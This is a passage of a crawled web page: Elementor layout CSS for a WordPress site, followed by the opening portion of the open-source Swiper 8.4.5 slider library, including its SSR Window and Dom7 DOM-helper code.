.elementor-element.elementor-element-19e5a4b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-157 .elementor-element.elementor-element-6ed0617 .elementor-heading-title{font-size:25px;line-height:45px;}.elementor-157 .elementor-element.elementor-element-b8cef18 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-157 .elementor-element.elementor-element-8527e73{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-157 .elementor-element.elementor-element-518d60d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-157 .elementor-element.elementor-element-e7ff01c .elementor-heading-title{font-size:25px;line-height:45px;}.elementor-157 .elementor-element.elementor-element-f0da521{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:50px;--padding-left:15px;--padding-right:15px;}.elementor-157 .elementor-element.elementor-element-1ddf2a7{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-157 .elementor-element.elementor-element-87a22f4 .elementor-heading-title{font-size:25px;line-height:45px;}.elementor-157 .elementor-element.elementor-element-9324fd2{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-55637bc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox{padding:35px 35px 35px 35px;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .elementskit-info-box-title{font-size:23px;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-177524ea:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-177524ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-432px -257px;}.elementor-157 .elementor-element.elementor-element-177524ea{margin-top:0px;margin-bottom:0px;padding:60px 0px 55px 0px;}.elementor-157 .elementor-element.elementor-element-3c99dd01 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-54d5ca2d{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-157 .elementor-element.elementor-element-3d772a42 .elementor-heading-title{font-size:25px;line-height:45px;}.elementor-157 .elementor-element.elementor-element-7ca4c639{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-157 .elementor-element.elementor-element-518d5c6f > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-518d5c6f{font-size:var( --e-global-typography-874bbeb-font-size );line-height:var( --e-global-typography-874bbeb-line-height );}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__name{font-size:var( --e-global-typography-261175c-font-size );line-height:var( --e-global-typography-261175c-line-height );}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__bio{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-157 .elementor-element.elementor-element-ed31bad > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-ed31bad{font-size:var( --e-global-typography-874bbeb-font-size );line-height:var( --e-global-typography-874bbeb-line-height );}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__name{font-size:var( --e-global-typography-261175c-font-size );line-height:var( --e-global-typography-261175c-line-height );}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__bio{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-157 .elementor-element.elementor-element-5e981d4e > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-5e981d4e{font-size:var( --e-global-typography-874bbeb-font-size );line-height:var( --e-global-typography-874bbeb-line-height );}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__name{font-size:var( --e-global-typography-261175c-font-size );line-height:var( --e-global-typography-261175c-line-height );}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__bio{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}}@media(max-width:767px){.elementor-157 .elementor-element.elementor-element-0c43275{--slide-height:550px;--slide-content-padding:0px 20px 0px 20px;}.elementor-157 .elementor-element.elementor-element-0c43275 .swiper-slide{height:550px;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-inner .lakit-slide-subheading{margin:0px 0px 12px 0px;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-subheading{font-size:16px;}.elementor-157 .elementor-element.elementor-element-0c43275 .lakit-slide-heading{font-size:30px;}.elementor-157 .elementor-element.elementor-element-6f8d9dfd{margin-top:-100px;margin-bottom:0px;padding:0px 0px 62px 0px;}.elementor-157 .elementor-element.elementor-element-1aa3e541 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-7b58812f{width:100%;}.elementor-157 .elementor-element.elementor-element-7b58812f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 8px 8px 8px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-0f10443 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-5cf4235c{width:100%;}.elementor-157 .elementor-element.elementor-element-5cf4235c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 8px 8px 8px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-44890f6 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-1ff5fcf7{width:100%;}.elementor-157 .elementor-element.elementor-element-1ff5fcf7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 8px 8px 8px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-8286227 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-db7f404{width:100%;}.elementor-157 .elementor-element.elementor-element-db7f404 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:8px 8px 8px 8px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-1ca9aa7 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-34cc7bb{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-49c4ca0{--padding-top:0px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-157 .elementor-element.elementor-element-81e41bf img{width:90%;height:315px;}.elementor-157 .elementor-element.elementor-element-e400b05{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-157 .elementor-element.elementor-element-1ee25f2 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-157 .elementor-element.elementor-element-ddbc7be .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-216acfd .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-157 .elementor-element.elementor-element-ea55790{--gap:30px 30px;--row-gap:30px;--column-gap:30px;--margin-top:40px;--margin-bottom:125px;--margin-left:0px;--margin-right:0px;}.elementor-157 .elementor-element.elementor-element-19e5a4b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px;}.elementor-157 .elementor-element.elementor-element-b8cef18 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-157 .elementor-element.elementor-element-96300d6{--e-image-carousel-slides-to-show:3;}.elementor-157 .elementor-element.elementor-element-96300d6 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-157 .elementor-element.elementor-element-f0da521{--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-abac852 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-2f6291f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-73385d2 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-f7efceb .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-3028460 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .elementskit-info-box-title{font-size:20px;}.elementor-157 .elementor-element.elementor-element-651d145 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-157 .elementor-element.elementor-element-177524ea:not(.elementor-motion-effects-element-type-background), .elementor-157 .elementor-element.elementor-element-177524ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;background-repeat:no-repeat;}.elementor-157 .elementor-element.elementor-element-177524ea{margin-top:0px;margin-bottom:0px;padding:0px 0px 70px 0px;}.elementor-157 .elementor-element.elementor-element-3c99dd01{width:100%;}.elementor-157 .elementor-element.elementor-element-3c99dd01 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-54d5ca2d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-54f23e13 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-157 .elementor-element.elementor-element-daf61ec{--container-widget-width:370px;--container-widget-flex-grow:0;width:var( --container-widget-width, 370px );max-width:370px;}.elementor-157 .elementor-element.elementor-element-7ca4c639{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-7aa55fa4 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-157 .elementor-element.elementor-element-518d5c6f > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-518d5c6f{font-size:var( --e-global-typography-874bbeb-font-size );line-height:var( --e-global-typography-874bbeb-line-height );}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__name{font-size:var( --e-global-typography-261175c-font-size );line-height:var( --e-global-typography-261175c-line-height );}.elementor-157 .elementor-element.elementor-element-6ecc82b9 .elementor-author-box__bio{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-157 .elementor-element.elementor-element-23dab204 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-157 .elementor-element.elementor-element-ed31bad > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-ed31bad{font-size:var( --e-global-typography-874bbeb-font-size );line-height:var( --e-global-typography-874bbeb-line-height );}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__name{font-size:var( --e-global-typography-261175c-font-size );line-height:var( --e-global-typography-261175c-line-height );}.elementor-157 .elementor-element.elementor-element-fd7acfd .elementor-author-box__bio{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}.elementor-157 .elementor-element.elementor-element-4d411135 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-157 .elementor-element.elementor-element-5e981d4e > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-157 .elementor-element.elementor-element-5e981d4e{font-size:var( --e-global-typography-874bbeb-font-size );line-height:var( --e-global-typography-874bbeb-line-height );}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__name{font-size:var( --e-global-typography-261175c-font-size );line-height:var( --e-global-typography-261175c-line-height );}.elementor-157 .elementor-element.elementor-element-25b4451d .elementor-author-box__bio{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );}}@media(min-width:768px){.elementor-157 .elementor-element.elementor-element-34cc7bb{--content-width:1140px;}.elementor-157 .elementor-element.elementor-element-49c4ca0{--width:85%;}.elementor-157 .elementor-element.elementor-element-ea55790{--content-width:1140px;}.elementor-157 .elementor-element.elementor-element-1002de5{--width:60%;}.elementor-157 .elementor-element.elementor-element-ffc0128{--width:66%;}.elementor-157 .elementor-element.elementor-element-7dcfaa0{--width:100%;}.elementor-157 .elementor-element.elementor-element-671cbc6{--width:31.7%;}.elementor-157 .elementor-element.elementor-element-46f3509{--width:66%;}.elementor-157 .elementor-element.elementor-element-9afb5d1{--width:100%;}.elementor-157 .elementor-element.elementor-element-52bb16d{--width:31.7%;}.elementor-157 .elementor-element.elementor-element-d3895ff{--content-width:1140px;}.elementor-157 .elementor-element.elementor-element-f0da521{--content-width:1140px;}.elementor-157 .elementor-element.elementor-element-9d847a1{--width:66%;}.elementor-157 .elementor-element.elementor-element-c662fa6{--width:31.7%;}.elementor-157 .elementor-element.elementor-element-1bb9edc{--width:66%;}.elementor-157 .elementor-element.elementor-element-63f7f2e{--width:31.7%;}}@media(max-width:1024px) and (min-width:768px){.elementor-157 .elementor-element.elementor-element-19e5a4b{--width:100%;}.elementor-157 .elementor-element.elementor-element-87a7106{--width:66%;}.elementor-157 .elementor-element.elementor-element-1002de5{--width:33%;}.elementor-157 .elementor-element.elementor-element-ffc0128{--width:100%;}.elementor-157 .elementor-element.elementor-element-7dcfaa0{--width:100%;}.elementor-157 .elementor-element.elementor-element-671cbc6{--width:100%;}.elementor-157 .elementor-element.elementor-element-46f3509{--width:100%;}.elementor-157 .elementor-element.elementor-element-9afb5d1{--width:100%;}.elementor-157 .elementor-element.elementor-element-52bb16d{--width:100%;}.elementor-157 .elementor-element.elementor-element-9d847a1{--width:100%;}.elementor-157 .elementor-element.elementor-element-40b3249{--width:100%;}.elementor-157 .elementor-element.elementor-element-c662fa6{--width:100%;}.elementor-157 .elementor-element.elementor-element-1bb9edc{--width:100%;}.elementor-157 .elementor-element.elementor-element-94d2c7b{--width:100%;}.elementor-157 .elementor-element.elementor-element-63f7f2e{--width:100%;}.elementor-157 .elementor-element.elementor-element-3c99dd01{width:100%;}.elementor-157 .elementor-element.elementor-element-54f23e13{width:72%;}.elementor-157 .elementor-element.elementor-element-7aa55fa4{width:50%;}.elementor-157 .elementor-element.elementor-element-23dab204{width:50%;}.elementor-157 .elementor-element.elementor-element-4d411135{width:50%;}}

--- FILE ---
content_type: text/javascript
request_url: https://datson360.com/wp-content/plugins/lastudio-element-kit/assets/js/lib/swiper.min.js?ver=8.4.5
body_size: 58344
content:
/**
 * Swiper 8.4.5
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * https://swiperjs.com
 *
 * Copyright 2014-2022 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 21, 2022
 */

(function (global, factory) {
 typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
     typeof define === 'function' && define.amd ? define(factory) :
         (global = typeof globalThis !== 'undefined' ? globalThis : global || self, global.Swiper = factory());
})(this, (function () { 'use strict';

 /**
  * SSR Window 4.0.2
  * Better handling for window object in SSR environment
  * https://github.com/nolimits4web/ssr-window
  *
  * Copyright 2021, Vladimir Kharlampidi
  *
  * Licensed under MIT
  *
  * Released on: December 13, 2021
  */

 /* eslint-disable no-param-reassign */
 function isObject$1(obj) {
  return obj !== null && typeof obj === 'object' && 'constructor' in obj && obj.constructor === Object;
 }

 function extend$1(target, src) {
  if (target === void 0) {
   target = {};
  }

  if (src === void 0) {
   src = {};
  }

  Object.keys(src).forEach(key => {
   if (typeof target[key] === 'undefined') target[key] = src[key];else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {
    extend$1(target[key], src[key]);
   }
  });
 }

 const ssrDocument = {
  body: {},

  addEventListener() {},

  removeEventListener() {},

  activeElement: {
   blur() {},

   nodeName: ''
  },

  querySelector() {
   return null;
  },

  querySelectorAll() {
   return [];
  },

  getElementById() {
   return null;
  },

  createEvent() {
   return {
    initEvent() {}

   };
  },

  createElement() {
   return {
    children: [],
    childNodes: [],
    style: {},

    setAttribute() {},

    getElementsByTagName() {
     return [];
    }

   };
  },

  createElementNS() {
   return {};
  },

  importNode() {
   return null;
  },

  location: {
   hash: '',
   host: '',
   hostname: '',
   href: '',
   origin: '',
   pathname: '',
   protocol: '',
   search: ''
  }
 };

 function getDocument() {
  const doc = typeof document !== 'undefined' ? document : {};
  extend$1(doc, ssrDocument);
  return doc;
 }

 const ssrWindow = {
  document: ssrDocument,
  navigator: {
   userAgent: ''
  },
  location: {
   hash: '',
   host: '',
   hostname: '',
   href: '',
   origin: '',
   pathname: '',
   protocol: '',
   search: ''
  },
  history: {
   replaceState() {},

   pushState() {},

   go() {},

   back() {}

  },
  CustomEvent: function CustomEvent() {
   return this;
  },

  addEventListener() {},

  removeEventListener() {},

  getComputedStyle() {
   return {
    getPropertyValue() {
     return '';
    }

   };
  },

  Image() {},

  Date() {},

  screen: {},

  setTimeout() {},

  clearTimeout() {},

  matchMedia() {
   return {};
  },

  requestAnimationFrame(callback) {
   if (typeof setTimeout === 'undefined') {
    callback();
    return null;
   }

   return setTimeout(callback, 0);
  },

  cancelAnimationFrame(id) {
   if (typeof setTimeout === 'undefined') {
    return;
   }

   clearTimeout(id);
  }

 };

 function getWindow() {
  const win = typeof window !== 'undefined' ? window : {};
  extend$1(win, ssrWindow);
  return win;
 }

 /**
  * Dom7 4.0.4
  * Minimalistic JavaScript library for DOM manipulation, with a jQuery-compatible API
  * https://framework7.io/docs/dom7.html
  *
  * Copyright 2022, Vladimir Kharlampidi
  *
  * Licensed under MIT
  *
  * Released on: January 11, 2022
  */
 /* eslint-disable no-proto */

 function makeReactive(obj) {
  const proto = obj.__proto__;
  Object.defineProperty(obj, '__proto__', {
   get() {
    return proto;
   },

   set(value) {
    proto.__proto__ = value;
   }

  });
 }

 class Dom7 extends Array {
  constructor(items) {
   if (typeof items === 'number') {
    super(items);
   } else {
    super(...(items || []));
    makeReactive(this);
   }
  }

 }

 function arrayFlat(arr) {
  if (arr === void 0) {
   arr = [];
  }

  const res = [];
  arr.forEach(el => {
   if (Array.isArray(el)) {
    res.push(...arrayFlat(el));
   } else {
    res.push(el);
   }
  });
  return res;
 }

 function arrayFilter(arr, callback) {
  return Array.prototype.filter.call(arr, callback);
 }

 function arrayUnique(arr) {
  const uniqueArray = [];

  for (let i = 0; i < arr.length; i += 1) {
   if (uniqueArray.indexOf(arr[i]) === -1) uniqueArray.push(arr[i]);
  }

  return uniqueArray;
 }


 function qsa(selector, context) {
  if (typeof selector !== 'string') {
   return [selector];
  }

  const a = [];
  const res = context.querySelectorAll(selector);

  for (let i = 0; i < res.length; i += 1) {
   a.push(res[i]);
  }

  return a;
 }

 function $(selector, context) {
  const window = getWindow();
  const document = getDocument();
  let arr = [];

  if (!context && selector instanceof Dom7) {
   return selector;
  }

  if (!selector) {
   return new Dom7(arr);
  }

  if (typeof selector === 'string') {
   const html = selector.trim();

   if (html.indexOf('<') >= 0 && html.indexOf('>') >= 0) {
    let toCreate = 'div';
    if (html.indexOf('<li') === 0) toCreate = 'ul';
    if (html.indexOf('<tr') === 0) toCreate = 'tbody';
    if (html.indexOf('<td') === 0 || html.indexOf('<th') === 0) toCreate = 'tr';
    if (html.indexOf('<tbody') === 0) toCreate = 'table';
    if (html.indexOf('<option') === 0) toCreate = 'select';
    const tempParent = document.createElement(toCreate);
    tempParent.innerHTML = html;

    for (let i = 0; i < tempParent.childNodes.length; i += 1) {
     arr.push(tempParent.childNodes[i]);
    }
   } else {
    arr = qsa(selector.trim(), context || document);
   } // arr = qsa(selector, document);

  } else if (selector.nodeType || selector === window || selector === document) {
   arr.push(selector);
  } else if (Array.isArray(selector)) {
   if (selector instanceof Dom7) return selector;
   arr = selector;
  }

  return new Dom7(arrayUnique(arr));
 }

 $.fn = Dom7.prototype; // eslint-disable-next-line

 function addClass() {
  for (var _len = arguments.length, classes = new Array(_len), _key = 0; _key < _len; _key++) {
   classes[_key] = arguments[_key];
  }

  const classNames = arrayFlat(classes.map(c => c.split(' ')));
  this.forEach(el => {
   el.classList.add(...classNames);
  });
  return this;
 }

 function removeClass() {
  for (var _len2 = arguments.length, classes = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
   classes[_key2] = arguments[_key2];
  }

  const classNames = arrayFlat(classes.map(c => c.split(' ')));
  this.forEach(el => {
   el.classList.remove(...classNames);
  });
  return this;
 }

 function toggleClass() {
  for (var _len3 = arguments.length, classes = new Array(_len3), _key3 = 0; _key3 < _len3; _key3++) {
   classes[_key3] = arguments[_key3];
  }

  const classNames = arrayFlat(classes.map(c => c.split(' ')));
  this.forEach(el => {
   classNames.forEach(className => {
    el.classList.toggle(className);
   });
  });
 }

 function hasClass() {
  for (var _len4 = arguments.length, classes = new Array(_len4), _key4 = 0; _key4 < _len4; _key4++) {
   classes[_key4] = arguments[_key4];
  }

  const classNames = arrayFlat(classes.map(c => c.split(' ')));
  return arrayFilter(this, el => {
   return classNames.filter(className => el.classList.contains(className)).length > 0;
  }).length > 0;
 }

 function attr(attrs, value) {
  if (arguments.length === 1 && typeof attrs === 'string') {
   // Get attr
   if (this[0]) return this[0].getAttribute(attrs);
   return undefined;
  } // Set attrs


  for (let i = 0; i < this.length; i += 1) {
   if (arguments.length === 2) {
    // String
    this[i].setAttribute(attrs, value);
   } else {
    // Object
    for (const attrName in attrs) {
     this[i][attrName] = attrs[attrName];
     this[i].setAttribute(attrName, attrs[attrName]);
    }
   }
  }

  return this;
 }

 function removeAttr(attr) {
  for (let i = 0; i < this.length; i += 1) {
   this[i].removeAttribute(attr);
  }

  return this;
 }

 function transform(transform) {
  for (let i = 0; i < this.length; i += 1) {
   this[i].style.transform = transform;
  }

  return this;
 }

 function transition$1(duration) {
  for (let i = 0; i < this.length; i += 1) {
   this[i].style.transitionDuration = typeof duration !== 'string' ? `${duration}ms` : duration;
  }

  return this;
 }

 function on() {
  for (var _len5 = arguments.length, args = new Array(_len5), _key5 = 0; _key5 < _len5; _key5++) {
   args[_key5] = arguments[_key5];
  }

  let [eventType, targetSelector, listener, capture] = args;

  if (typeof args[1] === 'function') {
   [eventType, listener, capture] = args;
   targetSelector = undefined;
  }

  if (!capture) capture = false;

  function handleLiveEvent(e) {
   const target = e.target;
   if (!target) return;
   const eventData = e.target.dom7EventData || [];

   if (eventData.indexOf(e) < 0) {
    eventData.unshift(e);
   }

   if ($(target).is(targetSelector)) listener.apply(target, eventData);else {
    const parents = $(target).parents(); // eslint-disable-line

    for (let k = 0; k < parents.length; k += 1) {
     if ($(parents[k]).is(targetSelector)) listener.apply(parents[k], eventData);
    }
   }
  }

  function handleEvent(e) {
   const eventData = e && e.target ? e.target.dom7EventData || [] : [];

   if (eventData.indexOf(e) < 0) {
    eventData.unshift(e);
   }

   listener.apply(this, eventData);
  }

  const events = eventType.split(' ');
  let j;

  for (let i = 0; i < this.length; i += 1) {
   const el = this[i];

   if (!targetSelector) {
    for (j = 0; j < events.length; j += 1) {
     const event = events[j];
     if (!el.dom7Listeners) el.dom7Listeners = {};
     if (!el.dom7Listeners[event]) el.dom7Listeners[event] = [];
     el.dom7Listeners[event].push({
      listener,
      proxyListener: handleEvent
     });
     el.addEventListener(event, handleEvent, capture);
    }
   } else {
    // Live events
    for (j = 0; j < events.length; j += 1) {
     const event = events[j];
     if (!el.dom7LiveListeners) el.dom7LiveListeners = {};
     if (!el.dom7LiveListeners[event]) el.dom7LiveListeners[event] = [];
     el.dom7LiveListeners[event].push({
      listener,
      proxyListener: handleLiveEvent
     });
     el.addEventListener(event, handleLiveEvent, capture);
    }
   }
  }

  return this;
 }

 function off() {
  for (var _len6 = arguments.length, args = new Array(_len6), _key6 = 0; _key6 < _len6; _key6++) {
   args[_key6] = arguments[_key6];
  }

  let [eventType, targetSelector, listener, capture] = args;

  if (typeof args[1] === 'function') {
   [eventType, listener, capture] = args;
   targetSelector = undefined;
  }

  if (!capture) capture = false;
  const events = eventType.split(' ');

  for (let i = 0; i < events.length; i += 1) {
   const event = events[i];

   for (let j = 0; j < this.length; j += 1) {
    const el = this[j];
    let handlers;

    if (!targetSelector && el.dom7Listeners) {
     handlers = el.dom7Listeners[event];
    } else if (targetSelector && el.dom7LiveListeners) {
     handlers = el.dom7LiveListeners[event];
    }

    if (handlers && handlers.length) {
     for (let k = handlers.length - 1; k >= 0; k -= 1) {
      const handler = handlers[k];

      if (listener && handler.listener === listener) {
       el.removeEventListener(event, handler.proxyListener, capture);
       handlers.splice(k, 1);
      } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {
       el.removeEventListener(event, handler.proxyListener, capture);
       handlers.splice(k, 1);
      } else if (!listener) {
       el.removeEventListener(event, handler.proxyListener, capture);
       handlers.splice(k, 1);
      }
     }
    }
   }
  }

  return this;
 }

 function trigger() {
  const window = getWindow();

